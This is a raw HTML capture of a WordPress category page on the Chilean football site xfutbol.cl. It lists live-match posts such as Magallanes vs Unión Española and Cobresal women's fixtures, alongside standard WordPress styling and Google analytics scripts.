

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xfutbol.cl/category/xfutbol-en-vivo/
body_size: 41894
content:
<!DOCTYPE html>
<html class="no-js" lang="es-CL">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<title>Xfútbol en Vivo &#8211;  Xdeportes</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title=" Xdeportes &raquo; Feed" href="https://xfutbol.cl/feed/" />
<link rel="alternate" type="application/rss+xml" title=" Xdeportes &raquo; Feed de comentarios" href="https://xfutbol.cl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de categoría  Xdeportes &raquo; Xfútbol en Vivo" href="https://xfutbol.cl/category/xfutbol-en-vivo/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/xfutbol.cl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://xfutbol.cl/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fs-standings-css-css' href='https://xfutbol.cl/wp-content/plugins/footystats-widgets//css/standings.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='fs-next-fixture-css-css' href='https://xfutbol.cl/wp-content/plugins/footystats-widgets//css/next_fixture.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='fs-fixtures-css-css' href='https://xfutbol.cl/wp-content/plugins/footystats-widgets//css/fixtures.css?ver=6.4.7' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,600' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-lite-css' href='https://xfutbol.cl/wp-content/themes/mh-magazine-lite/style.css?ver=2.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://xfutbol.cl/wp-content/themes/mh-magazine-lite/includes/font-awesome.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://xfutbol.cl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://xfutbol.cl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://xfutbol.cl/wp-content/themes/mh-magazine-lite/js/scripts.js?ver=2.9.2" id="mh-scripts-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-129290086-1" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["xfutbol.cl"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-129290086-1", {"anonymize_ip":true});
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://xfutbol.cl/wp-json/" /><link rel="alternate" type="application/json" href="https://xfutbol.cl/wp-json/wp/v2/categories/1014" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xfutbol.cl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="Site Kit by Google 1.116.0" />
<!-- Goolytics - Simple Google Analytics Begin -->
<script async src="//www.googletagmanager.com/gtag/js?id=UA-129290086-1"></script>
<script>window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'UA-129290086-1');
</script>
<!-- Goolytics - Simple Google Analytics End -->

<!--[if lt IE 9]>
<script src="https://xfutbol.cl/wp-content/themes/mh-magazine-lite/js/css3-mediaqueries.js"></script>
<![endif]-->

<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeee22; background-image: url("https://xfutbol.cl/wp-content/uploads/2022/09/Copia-de-final-Fondo.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<!-- There is no amphtml version available for this URL. -->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8415059321676661&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://xfutbol.cl/wp-content/uploads/2025/01/cropped-Diseno-sin-titulo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://xfutbol.cl/wp-content/uploads/2025/01/cropped-Diseno-sin-titulo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xfutbol.cl/wp-content/uploads/2025/01/cropped-Diseno-sin-titulo-180x180.png" />
<meta name="msapplication-TileImage" content="https://xfutbol.cl/wp-content/uploads/2025/01/cropped-Diseno-sin-titulo-270x270.png" />
</head>
<body id="mh-mobile" class="archive category category-xfutbol-en-vivo category-1014 custom-background mh-right-sb" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="mh-container mh-container-outer">
<div class="mh-header-mobile-nav mh-clearfix"></div>
<header class="mh-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
	<div class="mh-container mh-container-inner mh-row mh-clearfix">
		<div class="mh-custom-header mh-clearfix">
<a class="mh-header-image-link" href="https://xfutbol.cl/" title=" Xdeportes" rel="home">
<img class="mh-header-image" src="https://xfutbol.cl/wp-content/uploads/2022/11/2BaNNER.png" height="250" width="1048" alt=" Xdeportes" />
</a>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
			<div class="menu-menu-container"><ul id="menu-menu" class="menu"><li id="menu-item-16719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16719"><a href="https://xfutbol.cl/">Inicio</a></li>
<li id="menu-item-16714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16714"><a href="https://xfutbol.cl/category/cobresal/">cobresal</a></li>
<li id="menu-item-4309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4309"><a href="https://xfutbol.cl/category/futbol-femenino/">Fútbol Femenino</a></li>
<li id="menu-item-16707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16707"><a href="https://xfutbol.cl/nacional/">Nacional</a></li>
<li id="menu-item-10866" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-10866"><a href="https://xfutbol.cl/category/xfutbol-en-vivo/" aria-current="page">Xfútbol en Vivo</a></li>
<li id="menu-item-17088" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17088"><a href="https://xfutbol.cl/category/seleccion-chilena/">selección chilena</a></li>
<li id="menu-item-17089" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17089"><a href="https://xfutbol.cl/category/mundial-sub-20/">Mundial Sub 20</a></li>
</ul></div>		</nav>
	</div>
</header><div class="mh-wrapper mh-clearfix">
	<div id="main-content" class="mh-loop mh-content" role="main">			<header class="page-header"><h1 class="page-title">Xfútbol en Vivo</h1>			</header><article class="mh-loop-item mh-clearfix post-13163 post type-post status-publish format-standard has-post-thumbnail hentry category-copa-chile category-xfutbol-en-vivo">
	<figure class="mh-loop-thumb">
		<a href="https://xfutbol.cl/copa-chile/xfutbol-en-vivo-magallanes-union-espanola/"><img width="326" height="245" src="https://xfutbol.cl/wp-content/uploads/2022/11/masculino-AFICHE-2022-326x245.png" class="attachment-mh-magazine-lite-medium size-mh-magazine-lite-medium wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://xfutbol.cl/wp-content/uploads/2022/11/masculino-AFICHE-2022-326x245.png 326w, https://xfutbol.cl/wp-content/uploads/2022/11/masculino-AFICHE-2022-678x509.png 678w, https://xfutbol.cl/wp-content/uploads/2022/11/masculino-AFICHE-2022-80x60.png 80w" sizes="(max-width: 326px) 100vw, 326px" />		</a>
	</figure>
	<div class="mh-loop-content mh-clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="https://xfutbol.cl/copa-chile/xfutbol-en-vivo-magallanes-union-espanola/" rel="bookmark">
					Xfutbol en vivo, Magallanes &#8211; Unión Española				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>12/11/2022</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://xfutbol.cl/author/palamos2386/">Patricio Álamos</a></span>
<span class="mh-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-count-link" href="https://xfutbol.cl/copa-chile/xfutbol-en-vivo-magallanes-union-espanola/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>? Final copa Chile@cdmagallanes?&nbsp;@ueoficial? Domingo 13 de Noviembre? 18:00 horas</p>
</div>		</div>
	</div>
</article><article class="mh-loop-item mh-clearfix post-10867 post type-post status-publish format-standard has-post-thumbnail hentry category-xfutbol-en-vivo">
	<figure class="mh-loop-thumb">
		<a href="https://xfutbol.cl/xfutbol-en-vivo/magallanes-vs-cobreloa/"><img width="326" height="236" src="https://xfutbol.cl/wp-content/uploads/2021/02/Magallanes-Cobreloa.jpg" class="attachment-mh-magazine-lite-medium size-mh-magazine-lite-medium wp-post-image" alt="" decoding="async" srcset="https://xfutbol.cl/wp-content/uploads/2021/02/Magallanes-Cobreloa.jpg 593w, https://xfutbol.cl/wp-content/uploads/2021/02/Magallanes-Cobreloa-300x217.jpg 300w, https://xfutbol.cl/wp-content/uploads/2021/02/Magallanes-Cobreloa-500x362.jpg 500w, https://xfutbol.cl/wp-content/uploads/2021/02/Magallanes-Cobreloa-310x224.jpg 310w, https://xfutbol.cl/wp-content/uploads/2021/02/Magallanes-Cobreloa-60x43.jpg 60w" sizes="(max-width: 326px) 100vw, 326px" />		</a>
	</figure>
	<div class="mh-loop-content mh-clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="https://xfutbol.cl/xfutbol-en-vivo/magallanes-vs-cobreloa/" rel="bookmark">
					Magallanes Vs Cobreloa				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>22/12/2020</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://xfutbol.cl/author/edoguajardoj/">Xfútbol</a></span>
<span class="mh-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-count-link" href="https://xfutbol.cl/xfutbol-en-vivo/magallanes-vs-cobreloa/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"></div>		</div>
	</div>
</article><article class="mh-loop-item mh-clearfix post-10862 post type-post status-publish format-standard has-post-thumbnail hentry category-xfutbol-en-vivo">
	<figure class="mh-loop-thumb">
		<a href="https://xfutbol.cl/xfutbol-en-vivo/cobresal-vs-colo-colo-campeonato-femenino-transicion-2020/"><img width="307" height="245" src="https://xfutbol.cl/wp-content/uploads/2021/02/Cobresal-Colo-COlo.jpg" class="attachment-mh-magazine-lite-medium size-mh-magazine-lite-medium wp-post-image" alt="" decoding="async" srcset="https://xfutbol.cl/wp-content/uploads/2021/02/Cobresal-Colo-COlo.jpg 590w, https://xfutbol.cl/wp-content/uploads/2021/02/Cobresal-Colo-COlo-300x239.jpg 300w, https://xfutbol.cl/wp-content/uploads/2021/02/Cobresal-Colo-COlo-500x399.jpg 500w, https://xfutbol.cl/wp-content/uploads/2021/02/Cobresal-Colo-COlo-310x247.jpg 310w, https://xfutbol.cl/wp-content/uploads/2021/02/Cobresal-Colo-COlo-60x48.jpg 60w" sizes="(max-width: 307px) 100vw, 307px" />		</a>
	</figure>
	<div class="mh-loop-content mh-clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="https://xfutbol.cl/xfutbol-en-vivo/cobresal-vs-colo-colo-campeonato-femenino-transicion-2020/" rel="bookmark">
					Cobresal vs Colo Colo &#8211; Campeonato Femenino Transición 2020				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>12/12/2020</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://xfutbol.cl/author/edoguajardoj/">Xfútbol</a></span>
<span class="mh-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-count-link" href="https://xfutbol.cl/xfutbol-en-vivo/cobresal-vs-colo-colo-campeonato-femenino-transicion-2020/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"></div>		</div>
	</div>
</article><article class="mh-loop-item mh-clearfix post-10870 post type-post status-publish format-standard has-post-thumbnail hentry category-xfutbol-en-vivo tag-xfutbol-en-vivo">
	<figure class="mh-loop-thumb">
		<a href="https://xfutbol.cl/xfutbol-en-vivo/cobresal-vs-universidad-de-concepcion/"><img width="326" height="197" src="https://xfutbol.cl/wp-content/uploads/2021/02/Cobresal-fem.jpg" class="attachment-mh-magazine-lite-medium size-mh-magazine-lite-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://xfutbol.cl/wp-content/uploads/2021/02/Cobresal-fem.jpg 585w, https://xfutbol.cl/wp-content/uploads/2021/02/Cobresal-fem-300x182.jpg 300w, https://xfutbol.cl/wp-content/uploads/2021/02/Cobresal-fem-500x303.jpg 500w, https://xfutbol.cl/wp-content/uploads/2021/02/Cobresal-fem-310x188.jpg 310w, https://xfutbol.cl/wp-content/uploads/2021/02/Cobresal-fem-60x36.jpg 60w" sizes="(max-width: 326px) 100vw, 326px" />		</a>
	</figure>
	<div class="mh-loop-content mh-clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="https://xfutbol.cl/xfutbol-en-vivo/cobresal-vs-universidad-de-concepcion/" rel="bookmark">
					Cobresal vs. Universidad de Concepción				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>07/11/2020</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://xfutbol.cl/author/edoguajardoj/">Xfútbol</a></span>
<span class="mh-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-count-link" href="https://xfutbol.cl/xfutbol-en-vivo/cobresal-vs-universidad-de-concepcion/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"></div>		</div>
	</div>
</article><article class="mh-loop-item mh-clearfix post-10873 post type-post status-publish format-standard has-post-thumbnail hentry category-xfutbol-en-vivo tag-xfutbol-en-vivo">
	<figure class="mh-loop-thumb">
		<a href="https://xfutbol.cl/xfutbol-en-vivo/general-velasquez-vs-independiente-de-cauquenes/"><img width="326" height="219" src="https://xfutbol.cl/wp-content/uploads/2021/02/Gral-Velasquez-Cauquenes.jpg" class="attachment-mh-magazine-lite-medium size-mh-magazine-lite-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://xfutbol.cl/wp-content/uploads/2021/02/Gral-Velasquez-Cauquenes.jpg 591w, https://xfutbol.cl/wp-content/uploads/2021/02/Gral-Velasquez-Cauquenes-300x202.jpg 300w, https://xfutbol.cl/wp-content/uploads/2021/02/Gral-Velasquez-Cauquenes-500x336.jpg 500w, https://xfutbol.cl/wp-content/uploads/2021/02/Gral-Velasquez-Cauquenes-310x208.jpg 310w, https://xfutbol.cl/wp-content/uploads/2021/02/Gral-Velasquez-Cauquenes-60x40.jpg 60w" sizes="(max-width: 326px) 100vw, 326px" />		</a>
	</figure>
	<div class="mh-loop-content mh-clearfix">
